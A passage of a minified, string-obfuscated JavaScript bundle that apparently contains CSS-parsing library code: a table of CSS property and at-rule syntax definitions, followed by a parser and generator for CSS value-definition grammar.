ed),'border-collapse':G8(0xeaf),'border-color':G8(0x562),'border-end-end-radius':G8(0x9e7),'border-end-start-radius':G8(0x9e7),'border-image':G8(0xd5d),'border-image-outset':G8(0x26c),'border-image-repeat':G8(0x60d),'border-image-slice':G8(0xcdf),'border-image-source':G8(0x3c0),'border-image-width':G8(0x76f),'border-inline':G8(0x978),'border-inline-end':G8(0x978),'border-inline-color':G8(0x89a),'border-inline-style':G8(0x508),'border-inline-width':G8(0x1cd),'border-inline-end-color':G8(0x2bc),'border-inline-end-style':G8(0x508),'border-inline-end-width':G8(0x1cd),'border-inline-start':G8(0x978),'border-inline-start-color':G8(0x2bc),'border-inline-start-style':G8(0x508),'border-inline-start-width':G8(0x1cd),'border-left':G8(0x6fd),'border-left-color':G8(0x887),'border-left-style':G8(0x9ac),'border-left-width':G8(0x9ed),'border-radius':G8(0x9d2),'border-right':G8(0x6fd),'border-right-color':G8(0x887),'border-right-style':G8(0x9ac),'border-right-width':G8(0x9ed),'border-spacing':G8(0xeeb),'border-start-end-radius':G8(0x9e7),'border-start-start-radius':G8(0x9e7),'border-style':G8(0x6bc),'border-top':G8(0x6fd),'border-top-color':G8(0x887),'border-top-left-radius':G8(0x9e7),'border-top-right-radius':G8(0x9e7),'border-top-style':G8(0x9ac),'border-top-width':G8(0x9ed),'border-width':G8(0x233),'bottom':G8(0xfb4),'box-align':G8(0xee2),'box-decoration-break':G8(0x952),'box-direction':G8(0x820),'box-flex':G8(0x85c),'box-flex-group':G8(0xf20),'box-lines':G8(0x901),'box-ordinal-group':G8(0xf20),'box-orient':G8(0x756),'box-pack':G8(0xc65),'box-shadow':G8(0x663),'box-sizing':G8(0x505),'break-after':G8(0x64a),'break-before':G8(0x64a),'break-inside':G8(0xfae),'caption-side':G8(0xa6d),'caret':G8(0xe03),'caret-color':G8(0xd4a),'caret-shape':G8(0x9ea),'clear':G8(0x837),'clip':G8(0x639),'clip-path':G8(0x20f),'clip-rule':G8(0x543),'color':G8(0x887),'color-interpolation-filters':G8(0xd04),'color-scheme':G8(0xcf8),'column-count':G8(0x544),'column-fill':G8(0x71f),'column-gap':G8(0x1de),'column-rule':G8(0xe40),'column-rule-color':G8(0x887),'column-rule-style':G8(0x7b8),'column-rule-width':G8(0x778),'column-span':G8(0xe68),'column-width':G8(0x3d4),'columns':G8(0x7aa),'contain':G8(0xeb6),'contain-intrinsic-size':G8(0xd02),'contain-intrinsic-block-size':G8(0x3aa),'contain-intrinsic-height':G8(0x3aa),'contain-intrinsic-inline-size':G8(0x3aa),'contain-intrinsic-width':G8(0x3aa),'container':G8(0xa4b),'container-name':G8(0x41b),'container-type':G8(0xd9d),'content':G8(0x9da),'content-visibility':G8(0xbdc),'counter-increment':G8(0x8ac),'counter-reset':G8(0xdb8),'counter-set':G8(0x8ac),'cursor':G8(0x5e9),'d':G8(0xf38),'cx':G8(0x484),'cy':G8(0x484),'direction':G8(0x337),'display':G8(0x3c2),'dominant-baseline':G8(0xeb9),'empty-cells':G8(0xc28),'field-sizing':G8(0x461),'fill':G8(0xa50),'fill-opacity':G8(0xdf0),'fill-rule':G8(0x543),'filter':G8(0x7ae),'flex':G8(0x208),'flex-basis':G8(0x90b),'flex-direction':G8(0xa8d),'flex-flow':G8(0xec6),'flex-grow':G8(0x85c),'flex-shrink':G8(0x85c),'flex-wrap':G8(0xfd9),'float':G8(0xd30),'font':G8(0x4fd),'font-family':G8(0xcac),'font-feature-settings':G8(0x554),'font-kerning':G8(0x7c4),'font-language-override':G8(0x4c8),'font-optical-sizing':G8(0x5bf),'font-palette':G8(0xe73),'font-variation-settings':G8(0x7dd),'font-size':G8(0x9f2),'font-size-adjust':G8(0xfb3),'font-smooth':G8(0x267),'font-stretch':G8(0x7ff),'font-style':G8(0xb02),'font-synthesis':G8(0xab2),'font-synthesis-position':G8(0x5bf),'font-synthesis-small-caps':G8(0x5bf),'font-synthesis-style':G8(0x5bf),'font-synthesis-weight':G8(0x5bf),'font-variant':G8(0x903),'font-variant-alternates':G8(0x4a4),'font-variant-caps':G8(0x24b),'font-variant-east-asian':G8(0x961),'font-variant-emoji':G8(0xe8e),'font-variant-ligatures':G8(0x8ad),'font-variant-numeric':G8(0xf68),'font-variant-position':G8(0x9c3),'font-weight':G8(0x875),'forced-color-adjust':G8(0xa39),'gap':G8(0xe6d),'grid':G8(0x3d9),'grid-area':G8(0x5d1),'grid-auto-columns':G8(0x641),'grid-auto-flow':G8(0x399),'grid-auto-rows':G8(0x641),'grid-column':G8(0xbbf),'grid-column-end':G8(0x2e8),'grid-column-gap':G8(0xe47),'grid-column-start':G8(0x2e8),'grid-gap':G8(0x511),'grid-row':G8(0xbbf),'grid-row-end':G8(0x2e8),'grid-row-gap':G8(0xe47),'grid-row-start':G8(0x2e8),'grid-template':G8(0x354),'grid-template-areas':G8(0x9d7),'grid-template-columns':G8(0xb80),'grid-template-rows':G8(0xb80),'hanging-punctuation':G8(0x1077),'height':G8(0xef5),'hyphenate-character':G8(0x7a8),'hyphenate-limit-chars':G8(0x3b5),'hyphens':G8(0xa6b),'image-orientation':G8(0x9c7),'image-rendering':G8(0x8cd),'image-resolution':G8(0x495),'ime-mode':G8(0xfa2),'initial-letter':G8(0x93c),'initial-letter-align':G8(0xe0c),'inline-size':G8(0x41f),'input-security':G8(0x5bf),'inset':G8(0x5a6),'inset-block':G8(0x8af),'inset-block-end':G8(0x4aa),'inset-block-start':G8(0x4aa),'inset-inline':G8(0x8af),'inset-inline-end':G8(0x4aa),'inset-inline-start':G8(0x4aa),'interpolate-size':G8(0xe8d),'isolation':G8(0xfbc),'justify-content':G8(0xdfa),'justify-items':G8(0x5b1),'justify-self':G8(0xbdd),'justify-tracks':G8(0xa9e),'left':G8(0xfb4),'letter-spacing':G8(0x1de),'line-break':G8(0x937),'line-clamp':G8(0x35b),'line-height':G8(0x4cf),'line-height-step':G8(0x9d5),'list-style':G8(0x7e2),'list-style-image':G8(0xdfd),'list-style-position':G8(0x21e),'list-style-type':G8(0xc8c),'margin':G8(0xa56),'margin-block':G8(0xb5f),'margin-block-end':G8(0xa27),'margin-block-start':G8(0xa27),'margin-bottom':G8(0xfb4),'margin-inline':G8(0xb5f),'margin-inline-end':G8(0xa27),'margin-inline-start':G8(0xa27),'margin-left':G8(0xfb4),'margin-right':G8(0xfb4),'margin-top':G8(0xfb4),'margin-trim':G8(0xe54),'marker':G8(0xd80),'marker-end':G8(0xd80),'marker-mid':G8(0xd80),'marker-start':G8(0xd80),'mask':G8(0x309),'mask-border':G8(0xff4),'mask-border-mode':G8(0xc99),'mask-border-outset':G8(0x26c),'mask-border-repeat':G8(0x60d),'mask-border-slice':G8(0x835),'mask-border-source':G8(0x3c0),'mask-border-width':G8(0x76f),'mask-clip':G8(0x26a),'mask-composite':G8(0xaad),'mask-image':G8(0x976),'mask-mode':G8(0xb25),'mask-origin':G8(0x7a5),'mask-position':G8(0xd4f),'mask-repeat':G8(0x82f),'mask-size':G8(0xdcb),'mask-type':G8(0xc99),'masonry-auto-flow':G8(0x251),'math-depth':G8(0x1ef),'math-shift':G8(0x2a7),'math-style':G8(0x2a7),'max-block-size':G8(0xc83),'max-height':G8(0x836),'max-inline-size':G8(0xc83),'max-lines':G8(0x35b),'max-width':G8(0x836),'min-block-size':G8(0xffa),'min-height':G8(0xef5),'min-inline-size':G8(0xffa),'min-width':G8(0xef5),'mix-blend-mode':G8(0x96f),'object-fit':G8(0x3af),'object-position':G8(0xc05),'offset':G8(0x31f),'offset-anchor':G8(0x62d),'offset-distance':G8(0xe47),'offset-path':G8(0x4eb),'offset-position':G8(0xf23),'offset-rotate':G8(0xfd8),'opacity':G8(0x5d4),'order':G8(0xf20),'orphans':G8(0xf20),'outline':G8(0x9ec),'outline-color':G8(0xd4a),'outline-offset':G8(0x9d5),'outline-style':G8(0xd23),'outline-width':G8(0x9ed),'overflow':G8(0x7d1),'overflow-anchor':G8(0x5bf),'overflow-block':G8(0xb49),'overflow-clip-box':G8(0xf82),'overflow-clip-margin':G8(0x898),'overflow-inline':G8(0xb49),'overflow-wrap':G8(0xa7b),'overflow-x':G8(0xb49),'overflow-y':G8(0xb49),'overlay':G8(0x2aa),'overscroll-behavior':G8(0xf49),'overscroll-behavior-block':G8(0x443),'overscroll-behavior-inline':G8(0x443),'overscroll-behavior-x':G8(0x443),'overscroll-behavior-y':G8(0x443),'padding':G8(0x695),'padding-block':G8(0x8cf),'padding-block-end':G8(0x7cd),'padding-block-start':G8(0x7cd),'padding-bottom':G8(0x484),'padding-inline':G8(0x8cf),'padding-inline-end':G8(0x7cd),'padding-inline-start':G8(0x7cd),'padding-left':G8(0x484),'padding-right':G8(0x484),'padding-top':G8(0x484),'page':G8(0x3b8),'page-break-after':G8(0xbe8),'page-break-before':G8(0xbe8),'page-break-inside':G8(0xb93),'paint-order':G8(0xf6d),'perspective':G8(0xba5),'perspective-origin':G8(0xc05),'place-content':G8(0xc87),'place-items':G8(0x482),'place-self':G8(0x540),'pointer-events':G8(0x6b2),'position':G8(0xc9a),'position-anchor':G8(0x9f8),'position-area':G8(0x5ba),'position-try':G8(0xa2a),'position-try-fallbacks':G8(0xb40),'position-try-order':G8(0xc47),'position-visibility':G8(0x348),'print-color-adjust':G8(0xbb2),'quotes':G8(0x63c),'r':G8(0x484),'resize':G8(0xaeb),'right':G8(0xfb4),'rotate':G8(0xd70),'row-gap':G8(0x1de),'ruby-align':G8(0xdd4),'ruby-merge':G8(0x94d),'ruby-position':G8(0xc19),'rx':G8(0x484),'ry':G8(0x484),'scale':G8(0xbf5),'scrollbar-color':G8(0xcda),'scrollbar-gutter':G8(0xdde),'scrollbar-width':G8(0x365),'scroll-behavior':G8(0x87c),'scroll-margin':G8(0x741),'scroll-margin-block':G8(0xa7f),'scroll-margin-block-start':G8(0x9d5),'scroll-margin-block-end':G8(0x9d5),'scroll-margin-bottom':G8(0x9d5),'scroll-margin-inline':G8(0xa7f),'scroll-margin-inline-start':G8(0x9d5),'scroll-margin-inline-end':G8(0x9d5),'scroll-margin-left':G8(0x9d5),'scroll-margin-right':G8(0x9d5),'scroll-margin-top':G8(0x9d5),'scroll-padding':G8(0x713),'scroll-padding-block':G8(0x893),'scroll-padding-block-start':G8(0xa93),'scroll-padding-block-end':G8(0xa93),'scroll-padding-bottom':G8(0xa93),'scroll-padding-inline':G8(0x893),'scroll-padding-inline-start':G8(0xa93),'scroll-padding-inline-end':G8(0xa93),'scroll-padding-left':G8(0xa93),'scroll-padding-right':G8(0xa93),'scroll-padding-top':G8(0xa93),'scroll-snap-align':G8(0x300),'scroll-snap-coordinate':G8(0x758),'scroll-snap-destination':G8(0xc05),'scroll-snap-points-x':G8(0x74a),'scroll-snap-points-y':G8(0x74a),'scroll-snap-stop':G8(0x9c5),'scroll-snap-type':G8(0xed1),'scroll-snap-type-x':G8(0xe5b),'scroll-snap-type-y':G8(0xe5b),'scroll-timeline':G8(0x4ec),'scroll-timeline-axis':G8(0xa63),'scroll-timeline-name':G8(0xb32),'shape-image-threshold':G8(0x5d4),'shape-margin':G8(0xe47),'shape-outside':G8(0x1f2),'shape-rendering':G8(0x3bd),'stroke':G8(0xa50),'stroke-dasharray':G8(0x586),'stroke-dashoffset':G8(0xeba),'stroke-linecap':G8(0x703),'stroke-linejoin':G8(0xa4a),'stroke-miterlimit':G8(0x923),'stroke-opacity':G8(0x100e),'stroke-width':G8(0xeba),'tab-size':G8(0xa76),'table-layout':G8(0x6ea),'text-align':G8(0x85b),'text-align-last':G8(0x2d4),'text-anchor':G8(0xede),'text-combine-upright':G8(0xda0),'text-decoration':G8(0xec2),'text-decoration-color':G8(0x887),'text-decoration-line':G8(0x67c),'text-decoration-skip':G8(0xc03),'text-decoration-skip-ink':G8(0x3a2),'text-decoration-style':G8(0x38b),'text-decoration-thickness':G8(0x336),'text-emphasis':G8(0x5da),'text-emphasis-color':G8(0x887),'text-emphasis-position':G8(0x9e8),'text-emphasis-style':G8(0xb2a),'text-indent':G8(0x34e),'text-justify':G8(0xb9e),'text-orientation':G8(0xdb5),'text-overflow':G8(0x36e),'text-rendering':G8(0xc13),'text-shadow':G8(0xda3),'text-size-adjust':G8(0xd11),'text-spacing-trim':G8(0x450),'text-transform':G8(0x909),'text-underline-offset':G8(0xc02),'text-underline-position':G8(0x895),'text-wrap':G8(0x8ea),'text-wrap-mode':G8(0xedd),'text-wrap-style':G8(0x5a8),'timeline-scope':G8(0x515),'top':G8(0xfb4),'touch-action':G8(0x5bc),'transform':G8(0xbf7),'transform-box':G8(0x1d0),'transform-origin':G8(0xc66),'transform-style':G8(0x494),'transition':G8(0x291),'transition-behavior':G8(0x757),'transition-delay':G8(0xbd8),'transition-duration':G8(0xbd8),'transition-property':G8(0x355),'transition-timing-function':G8(0x9ff),'translate':G8(0xa3e),'unicode-bidi':G8(0x1c9),'user-select':G8(0x8d1),'vector-effect':G8(0x8ed),'vertical-align':G8(0x34b),'view-timeline':G8(0x1081),'view-timeline-axis':G8(0xa63),'view-timeline-inset':G8(0x107a),'view-timeline-name':G8(0x515),'view-transition-name':G8(0x204),'visibility':G8(0x1d7),'white-space':G8(0xd94),'white-space-collapse':G8(0x50f),'widows':G8(0xf20),'width':G8(0xef5),'will-change':G8(0x2ab),'word-break':G8(0x1042),'word-spacing':G8(0xa6a),'word-wrap':G8(0x27e),'writing-mode':G8(0x46a),'x':G8(0x484),'y':G8(0x484),'z-index':G8(0xef4),'zoom':G8(0xb66),'-moz-background-clip':G8(0x521),'-moz-border-radius-bottomleft':G8(0x9a4),'-moz-border-radius-bottomright':G8(0x7d7),'-moz-border-radius-topleft':G8(0xbe0),'-moz-border-radius-topright':G8(0x7d7),'-moz-control-character-visibility':G8(0x55c),'-moz-osx-font-smoothing':G8(0x618),'-moz-user-select':G8(0xed6),'-ms-flex-align':G8(0xe42),'-ms-flex-item-align':G8(0x89c),'-ms-flex-line-pack':G8(0x6a8),'-ms-flex-negative':G8(0xbef),'-ms-flex-pack':G8(0xe1d),'-ms-flex-order':G8(0xf20),'-ms-flex-positive':G8(0xead),'-ms-flex-preferred-size':G8(0xa83),'-ms-interpolation-mode':G8(0xbfe),'-ms-grid-column-align':G8(0x1043),'-ms-grid-row-align':G8(0x1043),'-ms-hyphenate-limit-last':G8(0x704),'-webkit-background-clip':G8(0x6c8),'-webkit-column-break-after':G8(0xdbf),'-webkit-column-break-before':G8(0xdbf),'-webkit-column-break-inside':G8(0xdbf),'-webkit-font-smoothing':G8(0x211),'-webkit-mask-box-image':G8(0x918),'-webkit-print-color-adjust':G8(0xbb2),'-webkit-text-security':G8(0xb13),'-webkit-user-drag':G8(0xb05),'-webkit-user-select':G8(0x684),'alignment-baseline':G8(0x216),'baseline-shift':G8(0x670),'behavior':G8(0x307),'cue':G8(0xc2a),'cue-after':G8(0x506),'cue-before':G8(0x506),'glyph-orientation-horizontal':G8(0x249),'glyph-orientation-vertical':G8(0x249),'kerning':G8(0xfff),'pause':G8(0x9e6),'pause-after':G8(0xa78),'pause-before':G8(0xa78),'rest':G8(0x919),'rest-after':G8(0xa78),'rest-before':G8(0xa78),'src':G8(0x1074),'speak':G8(0x6e1),'speak-as':G8(0x274),'unicode-range':G8(0xcf9),'voice-balance':G8(0x55a),'voice-duration':G8(0xa37),'voice-family':G8(0x318),'voice-pitch':G8(0xd25),'voice-range':G8(0xd25),'voice-rate':G8(0x2f1),'voice-stress':G8(0x356),'voice-volume':G8(0x40b),'white-space-trim':G8(0x344)},'atrules':{'charset':{'prelude':G8(0xf17),'descriptors':null},'counter-style':{'prelude':G8(0x869),'descriptors':{'additive-symbols':G8(0x25f),'fallback':G8(0x869),'negative':G8(0x5fb),'pad':G8(0xf58),'prefix':G8(0xc16),'range':G8(0xdc3),'speak-as':G8(0x1070),'suffix':G8(0xc16),'symbols':G8(0xbd7),'system':G8(0x1017)}},'document':{'prelude':G8(0x5a4),'descriptors':null},'font-palette-values':{'prelude':G8(0x72b),'descriptors':{'base-palette':G8(0xb2f),'font-family':G8(0xb1a),'override-colors':G8(0x53d)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':G8(0x749),'descent-override':G8(0x749),'font-display':G8(0x5fa),'font-family':G8(0xcab),'font-feature-settings':G8(0x554),'font-variation-settings':G8(0x7dd),'font-stretch':G8(0xa13),'font-style':G8(0xc1f),'font-weight':G8(0xfdf),'line-gap-override':G8(0x749),'size-adjust':G8(0x423),'src':G8(0x1074),'unicode-range':G8(0xcf9)}},'font-feature-values':{'prelude':G8(0xb1a),'descriptors':null},'import':{'prelude':G8(0xf9e),'descriptors':null},'keyframes':{'prelude':G8(0xf5d),'descriptors':null},'layer':{'prelude':G8(0x8b7),'descriptors':null},'media':{'prelude':G8(0xdec),'descriptors':null},'namespace':{'prelude':G8(0x85a),'descriptors':null},'page':{'prelude':G8(0x883),'descriptors':{'bleed':G8(0x101f),'marks':G8(0xe34),'page-orientation':G8(0xd96),'size':G8(0x692)}},'position-try':{'prelude':G8(0x72b),'descriptors':{'top':G8(0x4aa),'left':G8(0xfdb),'bottom':G8(0x339),'right':G8(0xb0d),'inset-block-start':G8(0xf5e),'inset-block-end':G8(0xbae),'inset-inline-start':G8(0xcaa),'inset-inline-end':G8(0xb4e),'inset-block':G8(0xf65),'inset-inline':G8(0x7fb),'inset':G8(0xfcd),'margin-top':G8(0x806),'margin-left':G8(0xa27),'margin-bottom':G8(0xeb5),'margin-right':G8(0x47e),'margin-block-start':G8(0x794),'margin-block-end':G8(0x626),'margin-inline-start':G8(0xf3a),'margin-inline-end':G8(0x287),'margin':G8(0xd07),'margin-block':G8(0x62c),'margin-inline':G8(0x299),'width':G8(0x41f),'height':G8(0x5f7),'min-width':G8(0xffa),'min-height':G8(0xee4),'max-width':G8(0xc83),'max-height':G8(0x80e),'block-size':G8(0x2f3),'inline-size':G8(0xe43),'min-block-size':G8(0xebe),'min-inline-size':G8(0xc81),'max-block-size':G8(0xaff),'max-inline-size':G8(0xd97),'align-self':G8(0xc78),'justify-self':G8(0x265)}},'property':{'prelude':G8(0xa26),'descriptors':{'syntax':G8(0xf17),'inherits':G8(0x2d6),'initial-value':G8(0xb95)}},'scope':{'prelude':G8(0x1ff),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':G8(0x3cf),'descriptors':null},'container':{'prelude':G8(0x3f1),'descriptors':null},'nest':{'prelude':G8(0x700),'descriptors':null}}};},0x2043:(j,U,N)=>{'use strict';N['d'](U,{'L':()=>G});var W=N(0x1aa);function G(P){return{'fromPlainObject':X=>(P(X,{'enter'(D){const G9=a2M;D[G9(0xe66)]&&D[G9(0xe66)]instanceof W['B']==0x0&&(D[G9(0xe66)]=new W['B']()[G9(0x234)](D[G9(0xe66)]));}}),X),'toPlainObject':X=>(P(X,{'leave'(D){const GZ=a2M;D[GZ(0xe66)]&&D[GZ(0xe66)]instanceof W['B']&&(D[GZ(0xe66)]=D[GZ(0xe66)][GZ(0x1e1)]());}}),X)};}},0x1995:(j,U,N)=>{'use strict';N['d'](U,{'u':()=>G});var W=N(0x192b);function G(P,X,D){const GM=a2M;return Object[GM(0xb85)]((0x0,W['a'])(GM(0x101d),P),{'input':X,'offset':D,'rawMessage':P,'message':P+GM(0xa15)+X+GM(0x8e1)+new Array((D||X[GM(0xe28)])+0x1)[GM(0x4cc)]('-')+'^'});}},0x24ff:(j,U,N)=>{'use strict';function W(X){return X;}function G(X,D,A,b){const GH=a2M;let u;switch(X[GH(0xd3a)]){case GH(0x2ea):u=function(Y,k,V,s){const GR=GH,T='\x20'===Y[GR(0xea2)]||s?Y[GR(0xea2)]:'\x20'+Y[GR(0xea2)]+'\x20',p=Y[GR(0xae5)][GR(0x729)](F=>G(F,k,V,s))[GR(0x4cc)](T);return Y[GR(0x680)]||V?(s||','===p[0x0]?'[':'[\x20')+p+(s?']':'\x20]'):p;}(X,D,A,b)+(X[GH(0x52d)]?'!':'');break;case GH(0x91d):return G(X[GH(0xd40)],D,A,b)+D(function(Y){const {min:k,max:V,comma:s}=Y;return 0x0===k&&0x0===V?s?'#?':'*':0x0===k&&0x1===V?'?':0x1===k&&0x0===V?s?'#':'+':0x1===k&&0x1===V?'':(s?'#':'')+(k===V?'{'+k+'}':'{'+k+','+(0x0!==V?V:'')+'}');}(X),X);case GH(0x28f):u=GH(0xb9b)+G(X[GH(0xd40)],D,A,b)+']>';break;case GH(0xaf9):u='<'+X[GH(0x5a9)]+(X[GH(0xc7b)]?D(function(Y){const Gj=GH;if(Gj(0xb7e)===Y[Gj(0xd3a)])return'\x20['+(null===Y[Gj(0xad6)]?'-∞':Y[Gj(0xad6)])+','+(null===Y[Gj(0x2fa)]?'∞':Y[Gj(0x2fa)])+']';throw new Error(Gj(0x36b)+Y[Gj(0xd3a)]+'`');}(X[GH(0xc7b)]),X[GH(0xc7b)]):'')+'>';break;case GH(0x7ec):u='<\x27'+X[GH(0x5a9)]+'\x27>';break;case GH(0x3cb):u=X[GH(0x5a9)];break;case GH(0xbb8):u='@'+X[GH(0x5a9)];break;case GH(0x676):u=X[GH(0x5a9)]+'(';break;case GH(0x5c0):case GH(0xb0b):u=X[GH(0xe7c)];break;case GH(0x4f3):u=',';break;default:throw new Error(GH(0x36b)+X[GH(0xd3a)]+'`');}return D(u,X);}function P(X,D){const GU=a2M;let A=W,b=!0x1,u=!0x1;return GU(0x553)==typeof D?A=D:D&&(b=Boolean(D[GU(0x263)]),u=Boolean(D[GU(0x95f)]),GU(0x553)==typeof D[GU(0x23c)]&&(A=D[GU(0x23c)])),G(X,A,b,u);}N['d'](U,{'c':()=>P});},0x268e:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>P['G'],'cM':()=>W['c'],'qg':()=>G['q']});var W=N(0x24ff),G=N(0x7fd),P=N(0x1be5);},0x7fd:(j,G,P)=>{'use strict';P['d'](G,{'q':()=>ZD});var X=P(0x924);const D=0x9,Y=0xa,V=0xc,F=0xd,q=0x20,J=0x21,K=0x23,z=0x26,Q=0x27,B=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZM=0x7b,ZH=0x7c,ZR=0x7d,Zj=0x221e,ZU={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Zr(ZA){const Gr=a2M;let Zo=null,Zb=null;return ZA[Gr(0xf90)](ZM),ZA[Gr(0x26b)](),Zo=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()===Z3?(ZA[Gr(0xe79)]++,ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()!==ZR&&(Zb=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)]())):Zb=Zo,ZA[Gr(0xf90)](ZR),{'min':Number(Zo),'max':Zb?Number(Zb):0x0};}function ZN(ZA,Zo){const GW=a2M,Zb=function(Zu){const GN=a2M;let ZY=null,Zk=!0x1;switch(Zu[GN(0x5ee)]()){case Z1:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0};break;case Z2:Zu[GN(0xe79)]++,ZY={'min':0x1,'max':0x0};break;case Z7:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x1};break;case K:Zu[GN(0xe79)]++,Zk=!0x0,Zu[GN(0x5ee)]()===ZM?ZY=Zr(Zu):Zu[GN(0x5ee)]()===Z7?(Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0}):ZY={'min':0x1,'max':0x0};break;case ZM:ZY=Zr(Zu);break;default:return null;}return{'type':GN(0x91d),'comma':Zk,'min':ZY[GN(0xad6)],'max':ZY[GN(0x2fa)],'term':null};}(ZA);return null!==Zb?(Zb[GW(0xd40)]=Zo,ZA[GW(0x5ee)]()===K&&ZA[GW(0x454)](ZA[GW(0xe79)]-0x1)===Z2?ZN(ZA,Zb):Zb):Zo;}function ZW(ZA){const GG=a2M,Zo=ZA[GG(0x63b)]();return''===Zo?null:ZN(ZA,{'type':GG(0xb0b),'value':Zo});}function ZG(ZA,Zo){const GX=a2M;function Zb(ZY,Zk){const GP=a2M;return{'type':GP(0x2ea),'terms':ZY,'combinator':Zk,'disallowEmpty':!0x1,'explicit':!0x1};}let Zu;for(Zo=Object[GX(0x931)](Zo)[GX(0xd88)]((ZY,Zk)=>ZU[ZY]-ZU[Zk]);Zo[GX(0xe28)]>0x0;){Zu=Zo[GX(0x452)]();let ZY=0x0,Zk=0x0;for(;ZY<ZA[GX(0xe28)];ZY++){const ZV=ZA[ZY];GX(0xfc0)===ZV[GX(0xd3a)]&&(ZV[GX(0xe7c)]===Zu?(-0x1===Zk&&(Zk=ZY-0x1),ZA[GX(0x93b)](ZY,0x1),ZY--):(-0x1!==Zk&&ZY-Zk>0x1&&(ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu)),ZY=Zk+0x1),Zk=-0x1));}-0x1!==Zk&&Zo[GX(0xe28)]&&ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu));}return Zu;}function ZP(ZA,Zo){const GD=a2M,Zb=Object[GD(0x8df)](null),Zu=[];let ZY,Zk=null,ZV=ZA[GD(0xe79)];for(;ZA[GD(0x5ee)]()!==Zo&&(ZY=ZX(ZA,Zo));)GD(0x671)!==ZY[GD(0xd3a)]&&(GD(0xfc0)===ZY[GD(0xd3a)]?(null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]||(ZA[GD(0xe79)]=ZV,ZA[GD(0x828)](GD(0xc15))),Zb[ZY[GD(0xe7c)]]=!0x0):null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]&&(Zb['\x20']=!0x0,Zu[GD(0x8b3)]({'type':GD(0xfc0),'value':'\x20'})),Zu[GD(0x8b3)](ZY),Zk=ZY,ZV=ZA[GD(0xe79)]);return null!==Zk&&GD(0xfc0)===Zk[GD(0xd3a)]&&(ZA[GD(0xe79)]-=ZV,ZA[GD(0x828)](GD(0xc15))),{'type':GD(0x2ea),'terms':Zu,'combinator':ZG(Zu,Zb)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ZX(ZA,Zo){const GA=a2M;let Zb=ZA[GA(0x5ee)]();switch(Zb){case ZZ:break;case Z9:return ZN(ZA,function(Zu,ZY){const Go=GA;let Zk;return Zu[Go(0xf90)](Z9),Zk=ZP(Zu,ZY),Zu[Go(0xf90)](ZZ),Zk[Go(0x680)]=!0x0,Zu[Go(0x5ee)]()===J&&(Zu[Go(0xe79)]++,Zk[Go(0x52d)]=!0x0),Zk;}(ZA,Zo));case Z5:return ZA[GA(0xdcf)]()===Q?function(Zu){const Gb=GA;let ZY;return Zu[Gb(0xf90)](Z5),Zu[Gb(0xf90)](Q),ZY=Zu[Gb(0xf35)](),Zu[Gb(0xf90)](Q),Zu[Gb(0xf90)](Z6),ZN(Zu,{'type':Gb(0x7ec),'name':ZY});}(ZA):function(Zu){const Gu=GA;let ZY,Zk=null;if(Zu[Gu(0xf90)](Z5),ZY=Zu[Gu(0xf35)](),Gu(0xba4)===ZY){Zu[Gu(0xf90)](Z9);const ZV=ZP(Zu,ZZ);return Zu[Gu(0xf90)](ZZ),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0x28f),'term':0x1===ZV[Gu(0xae5)][Gu(0xe28)]?ZV[Gu(0xae5)][0x0]:ZV});}return Zu[Gu(0x5ee)]()===B&&Zu[Gu(0xdcf)]()===Z0&&(Zu[Gu(0xe79)]+=0x2,ZY+='()'),Zu[Gu(0x454)](Zu[Gu(0x503)](Zu[Gu(0xe79)]))===Z9&&(Zu[Gu(0x26b)](),Zk=function(Zs){const GY=Gu;let ZT=null,Zp=null,ZF=0x1;return Zs[GY(0xf90)](Z9),Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),-0x1==ZF&&Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZT=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(ZT+=Zs[GY(0xf35)]())),Zs[GY(0x26b)](),Zs[GY(0xf90)](Z3),Zs[GY(0x26b)](),Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZF=0x1,Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),Zp=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(Zp+=Zs[GY(0xf35)]())),Zs[GY(0xf90)](ZZ),{'type':GY(0xb7e),'min':ZT,'max':Zp};}(Zu)),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0xaf9),'name':ZY,'opts':Zk});}(ZA);case ZH:return{'type':GA(0xfc0),'value':ZA[GA(0x106b)](ZA[GA(0xe79)]+(ZA[GA(0xdcf)]()===ZH?0x2:0x1))};case z:return ZA[GA(0xe79)]++,ZA[GA(0xf90)](z),{'type':GA(0xfc0),'value':'&&'};case Z3:return ZA[GA(0xe79)]++,{'type':GA(0x4f3)};case Q:return ZN(ZA,{'type':GA(0x5c0),'value':ZA[GA(0x1071)]()});case q:case D:case Y:case F:case V:return{'type':GA(0x671),'value':ZA[GA(0xace)]()};case Z8:return Zb=ZA[GA(0xdcf)](),ZA[GA(0xbd5)](Zb)?(ZA[GA(0xe79)]++,{'type':GA(0xbb8),'name':ZA[GA(0xf35)]()}):ZW(ZA);case Z1:case Z2:case Z7:case K:case J:break;case ZM:if(Zb=ZA[GA(0xdcf)](),Zb<0x30||Zb>0x39)return ZW(ZA);break;default:return ZA[GA(0xbd5)](Zb)?function(Zu){const 